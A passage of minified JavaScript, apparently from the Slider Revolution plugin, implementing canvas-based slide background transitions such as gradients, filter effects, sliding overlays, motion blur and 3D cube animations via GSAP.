0===i[e]?{}:i[e]),i[e].patternCanvas=document.createElement("canvas"),i[e].patternCtx=i[e].patternCanvas.getContext("2d"),i[e].patternCanvas.width=s[0].length*a,i[e].patternCanvas.height=s.length*a;for(var n=0;n<s.length;n++)for(var d=0;d<s[n].length;d++)"transparent"!=r[s[n][d]]&&(i[e].patternCtx.fillStyle=r[s[n][d]],i[e].patternCtx.fillRect(d*a,n*a,a,a));return"url("+i[e].patternCanvas.toDataURL()+")"},getBGCanvasDetails:function(e,t,a,r){var o;return t.mDIM=i.getmDim(e,t.skeyindex,t),t.usepattern="auto"===t.bgfit||t.bgfit.indexOf("%")>=0,_R_is_Editor&&void 0===t.panzoom&&delete t.shadowCanvas,void 0===t.shadowCanvas&&(t.shadowCanvas=document.createElement("canvas"),t.shadowCTX=t.shadowCanvas.getContext("2d"),t.shadowCanvas.style.background="transparent",t.shadowCanvas.style.opacity=1),!0===t.replaceShadowCanvas||!0===t.loadobj.bgColor||!0===t.usebgColor||void 0!==t.panzoom||null!=t.isHTML5&&1!=t.poster||t.usepattern?(o={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0},t.usepattern&&void 0!==t.loadobj&&void 0!==t.loadobj.img?i.getCanvasPattern(e,t,{ratio:t.loadobj.height/t.loadobj.width}):(t.loadobj.bgColor||t.usebgColor)&&(t.shadowCanvas.width=t.mDIM.width,t.shadowCanvas.height=t.mDIM.height,i.getCanvasGradients(e,t))):(o=l(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.loadobj.width,conth:t.loadobj.height}),t.shadowCanvas.width=t.mDIM.width,t.shadowCanvas.height=t.mDIM.height,void 0!==t.loadobj&&void 0!==t.loadobj.img&&t.shadowCTX.drawImage(t.loadobj.img,o.x,o.y,o.width,o.height),o={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0}),o},getCanvasPattern:function(e,t,a){void 0===t.patternImageCanvas&&(t.patternImageCanvas=document.createElement("canvas"),t.patternImageCTX=t.patternImageCanvas.getContext("2d"));var r=t.bgfit.split(" ");1===r.length&&(r[1]=r[0]),a.width="auto"===r[0]?t.loadobj.width:t.loadobj.width*(parseInt(r[0],0)/100),a.height="auto"===r[1]?t.loadobj.height:a.width*a.ratio,t.DPR=Math.min(window.devicePixelRatio,2),a.width=a.width*t.DPR,a.height=a.height*t.DPR,t.patternImageCanvas.width=a.width,t.patternImageCanvas.height=a.height,t.patternImageCTX.drawImage(t.loadobj.img,0,0,a.width,a.height),t.shadowCanvas.width=t.mDIM.width,t.shadowCanvas.height=t.mDIM.height,t.pattern=t.shadowCTX.createPattern(t.patternImageCanvas,t.bgrepeat),t.shadowCTX.fillStyle=t.pattern,t.shadowShifts={h:t.bgposition.split(" ")[0],v:t.bgposition.split(" ")[1]},t.shadowShifts.hperc=i.isNumeric(parseInt(t.shadowShifts.h))?parseInt(t.shadowShifts.h)/100*t.mDIM.width:0,t.shadowShifts.vperc=i.isNumeric(parseInt(t.shadowShifts.v))?parseInt(t.shadowShifts.v)/100*t.mDIM.height:0,t.shadowShifts.x="left"===t.shadowShifts.h?0:"center"===t.shadowShifts.h||"50%"==t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?t.mDIM.width/2-a.width/2-Math.ceil(t.mDIM.width/2/a.width)*a.width:t.mDIM.width/2-a.width/2:"right"===t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(a.width-t.mDIM.width%a.width):t.mDIM.width-a.width:"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(a.width-t.shadowShifts.hperc%a.width):t.shadowShifts.hperc,t.shadowShifts.y="top"===t.shadowShifts.v?0:"center"===t.shadowShifts.v||"50%"==t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?t.mDIM.height/2-a.height/2-Math.ceil(t.mDIM.height/2/a.height)*a.height:t.mDIM.height/2-a.height/2:"bottom"===t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(a.height-t.mDIM.height%a.height):t.mDIM.height-a.height:"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(a.height-t.shadowShifts.vperc%a.height):t.shadowShifts.vperc,t.shadowCTX.translate(t.shadowShifts.x,t.shadowShifts.y),t.shadowCTX.fillRect(0,0,t.mDIM.width-t.shadowShifts.x,t.mDIM.height-t.shadowShifts.y)},getCanvasGradients:function(e,t){var a;if(t.bgcolor.indexOf("gradient")>=0){if(t.bgcolor.indexOf("radial-gradient")>=0)(null==t.gradient||_R_is_Editor)&&(t.gradient=t.bgcolor.split("radial-gradient(ellipse at center, ")[1],t.gradient=i.getGradientColorStopPoints(t.gradient)),t.shadowGrd=t.shadowCTX.createRadialGradient(t.mDIM.width/2,t.mDIM.height/2,0,t.mDIM.width/2,t.mDIM.height/2,Math.max(t.mDIM.width/2,t.mDIM.height/2));else{if(null==t.gradient||_R_is_Editor)for(a in t.gradient=t.bgcolor.split("linear-gradient(")[1],_R_is_Editor&&(t.gradient=t.gradient.split(", ").join(","),t.gradient=t.gradient.split(",rgba").join(", rgba")),t.gradientDeg=t.gradient.split("deg, "),t.gradient=(t.gradientDeg.length>1?t.gradientDeg[1]:t.gradientDeg[0]).split(" "),t.gradientDeg=t.gradientDeg.length>1?t.gradientDeg[0]:180,t.gradient)t.gradient.hasOwnProperty(a)&&t.gradient[a].indexOf("%")>=0&&(t.gradient[a]=""+Math.round(100*parseFloat(t.gradient[a].split("%,")[0].split("%)")[0]))/1e4);t.shadowGrd=i.calcLinearGradient(t.shadowCTX,t.shadowCanvas.width,t.shadowCanvas.height,t.gradientDeg)}for(a=0;a<t.gradient.length;a+=2)t.shadowGrd.addColorStop(t.gradient[a+1],t.gradient[a]);t.shadowCTX.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.shadowCTX.fillStyle=t.shadowGrd,t.shadowCTX.fillRect(0,0,t.mDIM.width,t.mDIM.height)}else t.shadowCTX.fillStyle=t.bgcolor,t.shadowCTX.fillRect(0,0,t.mDIM.width,t.mDIM.height)},getGradientColorStopPoints(e){var i=/rgb([\s\S]*?)%/g,t=[],a=[];do{(o=i.exec(e))&&t.push(o[0])}while(o);for(var r=0;r<t.length;r++){var o=t[r],s=(e=/rgb([\s\S]*?)\)/.exec(o),/\)([\s\S]*?)%/.exec(o));e[0]&&(e=e[0]),s[1]&&(s=s[1]),a.push(e),a.push(parseFloat(s)/100)}return a},calcLinearGradient:function(e,i,t,a){a=a*Math.PI/180+Math.PI/2;for(var r,o,s,n,d=i/2,l=t/2,c=Math.sqrt(d*d+l*l),p={x1:Math.cos(a)*c+d,y1:Math.sin(a)*c+l,x2:d,y2:l},g=[m({x:0,y:0},a),m({x:i,y:0},a),m({x:i,y:t},a),m({x:0,y:t},a)],u=[],f=0;f<g.length;f++)u.push(v(g[f],p));if(h(d,l,u[0].x,u[0].y)>h(d,l,u[1].x,u[1].y)?(r=u[0].x,o=u[0].y):(r=u[1].x,o=u[1].y),h(d,l,u[2].x,u[2].y)>h(d,l,u[3].x,u[3].y)?(s=u[2].x,n=u[2].y):(s=u[3].x,n=u[3].y),Math.round(100*Math.atan2(l-o,d-r))/100===Math.round(a%(2*Math.PI)*100)/100){var y=r,b=o;r=s,o=n,s=y,n=b}return e.createLinearGradient(Math.round(r),Math.round(o),Math.round(s),Math.round(n))},transitions:{filter:{update:function(e,i,t){if(void 0!==e&&void 0!==e.tl){var a=void 0!==t||void 0!==e.tl.blur?" blur("+(void 0!==t?t:0+e.tl.blur!==void 0?e.tl.blur:0)+"px)":"";i.canvas.style.filter=void 0===e.tl.filter?""+a:e.tl.filter+a}},extendTimeLine:function(e,i,t){if(null!=i){var a=void 0!==i.g&&"0%"!==i.g&&0!==i.g?(""===a?"":" ")+"grayscale(_g_%)":"";a+=void 0!==i.h&&"100%"!==i.h&&100!==i.h?(""===a?"":" ")+"brightness(_h_%)":"",a+=void 0!==i.s&&"0px"!==i.s&&0!==i.s?(""===a?"":" ")+"sepia(_s_%)":"",a+=void 0!==i.c&&100!==i.c?(""===a?"":" ")+"contrast(_c_%)":"",""!==(a+=void 0!==i.i&&0!==i.i?(""===a?"":" ")+"invert(_i_%)":"")&&(i.tl={filter:a.replace("_g_",parseFloat(i.g)).replace("_h_",parseFloat(i.h)).replace("_s_",parseFloat(i.s)).replace("_c_",parseFloat(i.c)).replace("_i_",parseFloat(i.i))}),void 0!==i.b&&"0px"!==i.b&&0!==i.b&&(void 0===i.tl?i.tl={blur:parseFloat(i.b)}:i.tl.blur=parseFloat(i.b)),void 0!==i.tl&&(e.add(tpGS.gsap.to(i.tl,i.ms/i.sec,void 0===i.tl.filter?{blur:0}:void 0===i.tl.blur?{filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:i.e}:{blur:0,filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:i.e}),0),t.canvasFilter=!0)}}},slidingoverlay:{getBasic:function(){return i.getBasic({attr:["x","y"],in:{m:!0,o:-1,_xy:20,_gxys:10,_gxye:-10,zIndex:20,e:"power1.inOut"},out:{m:!0,reversed:!1,_xy:-100,o:0,zIndex:10,e:"power1.inOut"}})},updateAnim:function(e,i,t){var a=void 0!==i.in.x&&0!==i.in.x&&"0%"!==i.in.x?"x":"y";i.in["g"+a+"s"]=n(i.in[a],i.in._gxys,t,1)+"%",i.in["g"+a+"e"]=n(i.in[a],i.in._gxye,t,1)+"%",i.out[a]=n(i.in[a],i.out._xy,t,1)+"%",i.in[a]=n(i.in[a],i.in._xy,t,1)+"%";var r=parseInt(i.in[a])>=0;return i.in.d="x"===a?r?"left":"right":r?"up":"down",i},beforeDraw:function(e,i,t,a){void 0!==t.d&&(t._dxs="right"===t.d?0+t.mw:"left"===t.d?0-t.mw:0,t._dys="down"===t.d?0+t.mh:"up"===t.d?0-t.mh:0,t._xs="left"===t.d?0-t.mw:0,t._ys="up"===t.d?0-t.mh:0,t._xe="right"===t.d?a.SLOT.OW+t.mw:"left"===t.d?a.SLOT.OW-t.mw:a.SLOT.OW,t._ye="down"===t.d?a.SLOT.OH+t.mh:"up"===t.d?a.SLOT.OH-t.mh:a.SLOT.OH,i.beginPath(),i.rect("left"===t.d?Math.max(0,t._xs):"right"===t.d?Math.min(0,t._xs):0,"up"===t.d?Math.max(0,t._ys):"down"===t.d?Math.min(0,t._ys):0,"left"===t.d?Math.max(a.SLOT.OW,t._xe):"right"===t.d?Math.min(a.SLOT.OW,t._xe):t._xe,"up"===t.d?Math.max(a.SLOT.OH,t._ye):"down"===t.d?Math.min(a.SLOT.OH,t._ye):t._ye),i.clip())},afterDraw:function(e,i,t,a,r){void 0!==t.d&&(i.save(),i.beginPath(),i.rect(Math.max(0,t._dxs),Math.max(0,t._dys),t._xe,t._ye),i.clip(),i.save(),i.transform(r.csx,r.ssx,r.ssy,r.csy,.5*a.SLOT.OW+t.x+t.sgx,.5*a.SLOT.OH+t.y+t.sgy),i.drawImage(void 0!==a.shadowCanvas?a.shadowCanvas:a.loadobj.img,0,0,a.SLOT.OW,a.SLOT.OH,t.sgx-a.SLOT.OW/2,t.sgy-a.SLOT.OH/2,a.SLOT.OW,a.SLOT.OH),i.restore(),i.fillStyle="rgba(0,0,0,0.6)",i.fillRect(t.gx,t.gy,a.SLOT.OW,a.SLOT.OH),i.restore())},extendTimeLine:function(e,i,t,a,r,o){"in"!==r.direction||void 0===a.gxe&&void 0===a.gye||(jQuery.extend(!0,t[0],{d:a.d,gx:void 0===a.gxs?0:2*n(a.gxs,o.width,r.sdir,0),gy:void 0===a.gys?0:2*n(a.gys,o.height,r.sdir,0),sgx:void 0===a.gxs?0:n(a.gxs,o.width,r.sdir,0),sgy:void 0===a.gys?0:n(a.gys,o.height,r.sdir,0),mw:0-o.width,mh:0-o.height}),i.add(tpGS.gsap.to(t,a.ms/a.sec,{gx:void 0===a.gxe?0:2*n(a.gxe,o.width,r.sdir,0),gy:void 0===a.gye?0:2*n(a.gye,o.height,r.sdir,0),sgx:void 0===a.gxe?0:2*n(a.gxe,o.width,r.sdir,0),sgy:void 0===a.gye?0:2*n(a.gye,o.height,r.sdir,0),mw:o.width,mh:o.height,ease:a.e}),0))}},motionFilter:{init:function(e,i){return void 0!==i&&parseFloat(i)>0?(i=parseFloat(i),e.fmExists=!0,e.fmShadow=void 0===e.fmShadow?document.createElement("canvas"):e.fmShadow,e.fmCtx=e.fmShadow.getContext("2d"),e.fmShadow.width=e.ctx.canvas.width,e.fmShadow.height=e.ctx.canvas.height,e.fmCtx.globalAlpha=tpGS.gsap.utils.mapRange(100,0,40,0,i)/100,e.fmCtx.clearRect(0,0,e.ctx.canvas.width,e.ctx.canvas.height)):e.fmExists=!1,i},render:function(e,i){"partial"===i&&(e.fmCtx.globalCompositeOperation="source-over"),e.fmCtx.drawImage(e.canvas,0,0,e.canvas.width,e.canvas.height),e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.ctx.drawImage(e.fmCtx.canvas,0,0,e.canvas.width,e.canvas.height),"partial"===i&&(e.fmCtx.globalCompositeOperation="source-atop"),"partial"!==i&&"full"!==i||(e.fmCtx.fillStyle="rgba(255, 255, 255, 0.1)",e.fmCtx.fillRect(0,0,e.canvas.width,e.canvas.height))},clearFull:function(e,i){e.fmExists&&void 0!==e.fmCtx&&(e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.fmCtx.clearRect(0,0,e.canvas.width,e.canvas.height),void 0!==i&&i.render(i.time(),!0,!0))},complete:function(e){e.fmShadow&&e.fmShadow.remove()}},d3:{ticker:function(e,i,t){if(void 0!==e.helper){var a=e.smi*("in"===t?e.helper.oo:e.helper.o),r=e.sma*("in"===t?e.helper.oo:e.helper.o);if(e.gradient="vertical"===e.d?"in"===t?i.ctx.createLinearGradient(0,0,0,i.canvas.height):i.ctx.createLinearGradient(0,i.canvas.height,0,0):"in"===t?i.ctx.createLinearGradient(0,0,i.canvas.width,0):i.ctx.createLinearGradient(i.canvas.width,0,0,0),e.gradient.addColorStop(0,"rgba("+e.sc+","+a+")"),e.gradient.addColorStop(e.sl,"rgba("+e.sc+","+r+")"),i.ctx.fillStyle=e.gradient,i.ctx.fillRect(0,0,i.canvas.width,i.canvas.height),void 0!==i.cube&&i.cube.ctx){var o=void 0!==e.roomhelper&&!1!==e.roomhelper&&(90-e.roomhelper.r)/90;a=!1!==o?o:e.smi*e.helper.o,r=!1!==o?o:e.sma*e.helper.o,i.cube.ctx.clearRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height),e.gradientW=!1!==o?"vertical"===e.d?e.t<0&&1===e.sdir||e.t>0&&-1===e.sdir?i.ctx.createRadialGradient(0,i.cube.ctx.canvas.width/2,0,0,0,2*i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width,0,0,0,0,2*i.cube.ctx.canvas.width):e.t>0&&1===e.sdir||e.t<0&&-1===e.sdir?i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):"vertical"===e.d?i.ctx.createLinearGradient(0,0,0,i.cube.ctx.canvas.height):i.ctx.createLinearGradient(0,0,i.cube.ctx.canvas.width,0),e.gradientW.addColorStop(0,"rgba("+e.sc+","+(!1!==o?"a"===e.DIR?r:0:"a"===e.DIR?0:r)+")"),e.gradientW.addColorStop(1,"rgba("+e.sc+","+(!1!==o?"a"===e.DIR?0:r:"a"===e.DIR?r:0)+")"),i.cube.ctx.fillStyle=e.gradientW,i.cube.ctx.fillRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height)}}},setWall:function(e,i,t,a,r,o){return e.TL=tpGS.gsap.timeline(),e.TL.add(tpGS.gsap.to(e.c,.2,{display:"block"}),0),"rotationX"===t?(e.ctx.canvas.width=a.w,e.ctx.canvas.height=a.w,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:a.w,height:a.w,transformOrigin:"50% 50% -"+a.w/2+"px",x:0,y:i>0?-(a.w-a.h):0,rotationX:i>0?-90:90,rotationY:0}),0)):(e.ctx.canvas.width=o?a.w:a.h,e.ctx.canvas.height=a.h,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:o?a.w:a.h,height:a.h,transformOrigin:"50% 50% -"+(o?a.w:a.h)/2+"px",x:i<0?a.w-a.h:0,y:0,rotationX:0,rotationY:i>0?-90:90}),0)),e.TL},buildCube:function(e){e.cube={c:document.createElement("div"),w:document.createElement("canvas")},e.cube.ctx=e.cube.w.getContext("2d"),e.cube.c.className="rs_fake_cube",e.cube.w.className="rs_fake_cube_wall",tpGS.gsap.set(e.cube.c,{width:e.mDIM.w,height:e.mDIM.h}),tpGS.gsap.set(e.cube.w,{width:e.mDIM.w,height:e.mDIM.h,backgroundColor:"#ccc"}),e.cube.c.appendChild(e.cube.w),e.sbg.appendChild(e.cube.c)},cubeTL:function(e,t,a,r){if("none"!==t.f&&void 0!==t.f){a.sbg.style.transformStyle="preserve-3d";var o=tpGS.gsap.timeline(),s="incube"===t.f?1:-1,n="incube"===t.f||"cube"===t.f,d="fly"===t.f?-30:90,l="turn"!==t.f&&!1!==t.t&&(_R_is_Editor||!0===i[e].firstSlideAnimDone),c=-1*t.z,p={},g={z:l?0:c,ease:"power1.inOut"},u={ease:t.e},h=[a.canvas],m=n?"50% 50% ":"20% 20% ",v="rotationX",f="rotationY",y="y",b="height",w=t.fd;if("vertical"!==t.d?(v="rotationY",f="rotationX",y="x",b="width",t.DIR=1===t.sdir?"b":"a"):t.DIR=1===t.sdir?"a":"b",b="width"===b?"w":"height"===b?"h":b,"turn"===t.f?(d="vertical"===t.d?-120:120,m="vertical"===t.d?1===t.sdir?"in"===r?"0% 0% 0%":"0% 100% 0%":"in"===r?"0% 100% 0%":"0% 0% 0%":1===t.sdir?"in"===r?"0% 0% 0%":"100% 0% 0%":"in"===r?"100% 0% 0%":"0% 0% 0%",g.z=0,u.ease="out"===r?"power3.out":u.ease,w="out"===r?w/2:w):m+=s*a.mDIM[b]/2+"px",u[v]=0,u[y]=0,"in"===r?p[v]=d*t.sdir:u[v]=-d*t.sdir,"fly"===t.f){var _=void 0===t.fz?20*Math.random()-10:parseInt(t.fz);"in"===r?(p[y]=a.mDIM[b]*(void 0===t.fdi?1.5:parseFloat(t.fdi))*t.sdir,p.rotateZ=t.sdir*_,u.rotateZ=0):(u[y]=a.mDIM[b]*(void 0===t.fdo?2:parseFloat(t.fdo))*t.sdir*-1,u.rotateZ=t.sdir*_*-1)}if(a.sbg.style.perspective=l?"2500px":"1500px",l){var x={z:c*("fly"===t.f?1.5:3),ease:"power1.inOut"},S={z:0,ease:"power1.inOut"};x[f]=-1*t.t,S[f]=0,t.roomhelper={r:0},o.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:a.wrap[0],{perspective:1200,transformStyle:"preserve-3d",transformOrigin:m}),0),o.add(tpGS.gsap.to(a.sbg,3*t.md,x),0),o.add(tpGS.gsap.to(a.sbg,3*t.md,S),w-t.md),o.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:Math.abs(t.t)}),0),o.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:0}),w-t.md),"in"===r&&1!==s&&n&&(void 0===a.cube&&i.transitions.d3.buildCube(a),o.add(i.transitions.d3.setWall(a.cube,x[f],f,a.mDIM,t.c),0),h.push(a.cube.c))}else t.roomhelper=!1,o.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:a.wrap[0],{perspective:"none",transformStyle:"none",transformOrigin:"50% 50%"}),0),!_R_is_Editor&&!0!==i[e].firstSlideAnimDone&&n&&(void 0===a.cube&&i.transitions.d3.buildCube(a),o.add(i.transitions.d3.setWall(a.cube,p[v],v,a.mDIM,t.c,!0),0),o.add(tpGS.gsap.fromTo(a.cube.w,4*t.md,{opacity:0},{opacity:1}),0),h.push(a.cube.c));return t.helper={o:0,oo:1},o.add(tpGS.gsap.to(t.helper,w,{o:1,oo:0,ease:t.e}),t.md+0),o.add(tpGS.gsap.set(h,jQuery.extend(!0,{},p,{force3D:!0,transformOrigin:m})),0),"turn"!==t.f&&o.add(tpGS.gsap.to(h,3*t.md,g),0),o.add(tpGS.gsap.to(h,w,u),t.md+0),"turn"!==t.f&&o.add(tpGS.gsap.to(h,3*t.md,{z:0,ease:"power1.inOut"}),w-t.md),"out"===r&&1!==s&&o.add(tpGS.gsap.to(h,2*t.md,{opacity:0}),t.dur-2*t.md),o}}}},animatedCanvasUpdate:function(e,t){t.cDIMS=i.getBGCanvasDetails(e,t),t.canvas.style.backgroundColor="transparent",t.canvas.style.opacity=1,t.canvas.width!==t.mDIM.width&&(t.canvas.width=t.mDIM.width),t.canvas.height!==t.mDIM.height&&(t.canvas.height=t.mDIM.height),_R_is_Editor||!0!==i[e].clearModalBG||(t.ctx.clearRect(0,0,t.canvas.width,t.canvas.height),i[e].clearModalBG=!1,t.sbg.parentNode.style.opacity=1),t.SLOT=jQuery.extend(!0,{s:{},c:{}},r(e,t.col,t.row,t.mDIM,"OW","OH")),t.SLOT.DX=0-t.SLOT.OW/2,t.SLOT.DY=0-t.SLOT.OH/2,t.row=Math.ceil(t.mDIM.height/t.SLOT.OH)||1},animateCore:function(e,t,a,r){var o,s,l,c,p=t.canvas,g=t.ctx,u=0;t.col=a.col,t.row=a.row,i.animatedCanvasUpdate(e,t),a.row=t.row,t.animateDirection=r.direction,r.delay=void 0===r.delay?0:r.delay,l=a.col*a.row,c=Array(l),void 0===t.help_canvas&&"out"===r.direction&&void 0!==r.bgColor&&(t.help_canvas=document.createElement("canvas"),t.help_ctx=t.help_canvas.getContext("2d")),"out"===r.direction&&void 0!==r.bgColor&&(t.help_canvas.width=t.mDIM.width,t.help_canvas.height=t.mDIM.height,t.help_ctx.fillStyle=r.bgColor,t.help_ctx.fillRect(0,0,t.mDIM.width,t.mDIM.height)),a.mo=i.transitions.motionFilter.init(t,a.mo),a.dur=a.ms/a.sec,void 0!==r.d3&&(r.d3.dur=a.dur,r.d3.fd=.7*a.dur,r.d3.md=.15*a.dur,r.d3.sdir=r.sdir),t.SLOT.c={ws:0,hs:0,wd:0,hd:0},a.mo>0&&_R_is_Editor&&g.clearRect(0,0,p.width,p.height);var h=tpGS.gsap.timeline({onUpdate:function(){if(u=0,a.mo>0?i.transitions.motionFilter.render(t,a.moo):g.clearRect(0,0,p.width,p.height),t.help_canvas&&"out"===r.direction&&g.drawImage(t.help_canvas,0,0),(r.filter&&r.filter.u||!_R_is_Editor)&&i.transitions.filter.update(r.filter,g,t.canvasFilterBlur),_R_is_Editor&&0!==a.zIndex&&void 0!==a.zIndex&&tpGS.gsap.set(r.slide,{zIndex:a.zIndex}),void 0!==t.shadowCanvas)for(o=0;o<a.col;o++)for(t.SLOT.SX=t.SLOT.OW*o,t.SLOT.tw=t.SLOT.OW*(o+.5),t.SLOT.c.wd=t.mDIM.width-(t.SLOT.tw+t.SLOT.DX+t.SLOT.OW),t.SLOT.c.wd=t.SLOT.c.wd<0?t.SLOT.c.wd:0,t.SLOT.DW=t.SLOT.SW=t.SLOT.OW+t.SLOT.c.wd,s=0;s<a.row;s++){g.save();let n=-Math.PI/180*c[u].r,d=0!==a.r?Math.cos(n)*c[u].sx:c[u].sx,l=0!==a.r?Math.cos(n)*c[u].sy:c[u].sy,p=0!==a.r?Math.sin(n)*c[u].sx:0,h=0!==a.r?Math.sin(n)*-c[u].sy:0;t.SLOT.SY=t.SLOT.OH*s,t.SLOT.th=t.SLOT.OH*(s+.5),i.transitions[r.effect]&&i.transitions[r.effect].beforeDraw&&i.transitions[r.effect].beforeDraw(e,g,c[u],t),a.m&&(g.beginPath(),g.rect(t.SLOT.OW*o,t.SLOT.OH*s,t.SLOT.OW,t.SLOT.OH),g.clip()),g.transform(d,p,h,l,t.SLOT.tw+c[u].x,t.SLOT.th+c[u].y),g.globalAlpha=Math.max(0,c[u].o),t.SLOT.c.hd=t.mDIM.height-(t.SLOT.th+t.SLOT.DY+t.SLOT.OH),t.SLOT.c.hd=t.SLOT.c.hd<0?t.SLOT.c.hd:0,t.SLOT.DH=t.SLOT.SH=t.SLOT.OH+t.SLOT.c.hd,t.SLOT.SW>1&&t.SLOT.SH>1&&g.drawImage(t.shadowCanvas,t.SLOT.SX,t.SLOT.SY,t.SLOT.SW,t.SLOT.SH,t.SLOT.DX,t.SLOT.DY,t.SLOT.DW,t.SLOT.DH),g.restore(),i.transitions[r.effect]&&i.transitions[r.effect].afterDraw&&i.transitions[r.effect].afterDraw(e,g,c[u],t,{csx:d,csy:l,ssx:p,ssy:h}),u++}void 0!==r.d3&&r.d3.su&&i.transitions.d3.ticker(r.d3,t,r.direction),t.currentState="animating"},onComplete:function(){void 0!==t.bgvid&&t.bgvid.length>0&&"out"===r.direction&&(t.drawVideoCanvasImagesRecall=!1,i.stopVideo(t.bgvid,e),t.bgvid[0].style.display="none",t.bgvid[0].style.zIndex=0),"in"===r.direction&&(i.transitions.motionFilter.complete(t),g.canvas.style.filter="none",void 0!==r.BG&&r.BG.ctx.clearRect(0,0,p.width,p.height),tpGS.gsap.set(r.slide,{zIndex:20}),delete t.animateDirection,t.bgvid.length>0&&(t.isHTML5||(i.resetVideo(t.bgvid,e),i.playVideo(t.bgvid,e,!0)),tpGS.gsap.to(t.bgvid[0],.001,{zIndex:30,display:"block",opacity:1}))),"out"===r.direction?(tpGS.gsap.set(r.slide,{zIndex:10}),tpGS.gsap.set(t.canvas,{rotationX:0,rotationY:0,rotationZ:0,x:0,y:0,z:0,opacity:1}),t.currentState=void 0):t.currentState="idle",void 0!==t.cube&&(t.cube.c.style.display="none")}});if(a.col*a.row<2&&(a.f="start"),0!==a.zIndex&&void 0!==a.zIndex&&h.add(tpGS.gsap.set(r.slide,{zIndex:parseInt(a.zIndex,0)}),0),a.m="false"!=a.m&&!1!==a.m,"in"===r.direction){for(o=0;o<l;o++)c[o]={x:n(a.x,a.m?t.SLOT.OW:t.mDIM.width,r.sdir,o),y:n(a.y,a.m?t.SLOT.OH:t.mDIM.height,r.sdir,o),o:d(a.o,o,r.sdir),sx:d(a.sx,o,r.sdir),sy:d(a.sy,o,r.sdir),r:0!==a.r?d(a.r,o,r.sdir):0};h.add(tpGS.gsap.to(c,a.dur,{o:1,sx:1,sy:1,r:0,x:0,y:0,ease:a.e,stagger:{amount:"nodelay"===a.f?0:a.ms/a.stasec,grid:[a.col,a.row],from:"nodelay"===a.f?"start":a.f}}),r.delay),void 0!==r.d3&&h.add(i.transitions.d3.cubeTL(e,r.d3,t,"in"),0),i.transitions.filter.extendTimeLine(h,r.filter,t)}else{for(o=0;o<l;o++)c[o]={x:0,y:0,o:1,sx:1,sy:1,r:0};h.add(tpGS.gsap.to(c,a.dur,{o:function(e){return d(a.o,e,r.sdir)},sx:function(e){return d(a.sx,e,r.sdir)},sy:function(e){return d(a.sy,e,r.sdir)},r:0!==a.r&&void 0!==a.r?function(e){return d(a.r,e,r.sdir)}:0,x:function(e){return n(a.x,a.m?t.SLOT.OW:t.mDIM.width,r.sdir,e)*(a.reversed?-1:1)},y:function(e){return n(a.y,a.m?t.SLOT.OH:t.mDIM.height,r.sdir,e)*(a.reversed?-1:1)},ease:a.e,stagger:{amount:"nodelay"===a.f?0:a.ms/a.stasec,grid:[a.col,a.row],from:"nodelay"===a.f?"start":a.f}}),r.delay+(void 0!==a.outdelay?a.outdelay:0)),void 0!==r.d3&&h.add(i.transitions.d3.cubeTL(e,r.d3,t,"out"),0)}i.transitions[r.effect]&&i.transitions[r.effect].extendTimeLine&&i.transitions[r.effect].extendTimeLine(e,h,c,a,r,t.mDIM),_R_is_Editor?RVS.TL[RVS.S.slideId].slide.add(h,0):i[e].mtl.add(h,r.delay)}});var a=function(e,t){return void 0!==t&&i.isNumeric(t)?parseFloat(t,0):null==t||"default"===t||"d"===t?e:t},r=function(e,i,t,a,r,o){var s={};return s[r]=Math.ceil(a.width/i),s[o]=(_R_is_Editor,Math.ceil(a.height/t)),s},o=function(e){return null==e||0===e||NaN===e?1:e},s=function(e,r){_R_is_Editor||(i[e].duringslidechange=!0);var s,n=_R_is_Editor?-1:"arrow"==i[e].sc_indicator?void 0===i[e].sc_indicator_dir?i[e].sdir:i[e].sc_indicator_dir:i[e].sdir,d=!!_R_is_Editor||void 0!==i[e].pr_next_bg&&i[e].pr_next_bg.length>0&&void 0!==i[e].pr_next_bg[0],l=!!_R_is_Editor||void 0!==i[e].pr_active_bg&&i[e].pr_active_bg.length>0&&void 0!==i[e].pr_active_bg[0],p=_R_is_Editor?RVS.SBGS[RVS.S.slideId].n:d?i[e].sbgs[i[e].pr_next_bg[0].dataset.key]:void 0,g=_R_is_Editor?RVS.SBGS[RVS.S.slideId].c:l?i[e].sbgs[i[e].pr_active_bg[0].dataset.key]:void 0;n=1===n?-1:1,s=jQuery.extend(!0,{},function(e,t,r){var s=void 0!==i.transitions[t.anim.e]&&void 0!==i.transitions[t.anim.e].getBasic?i.transitions[t.anim.e].getBasic():i.getBasic(),n="";s.out=null==s.out?{}:s.out,s.out.reversed=void 0===t.out&&(void 0===s.out.reversed||s.out.reversed);void 0!==t.iw&&parseInt(t.iw,0),void 0!==t.ow&&parseInt(t.ow,0);for(var d in 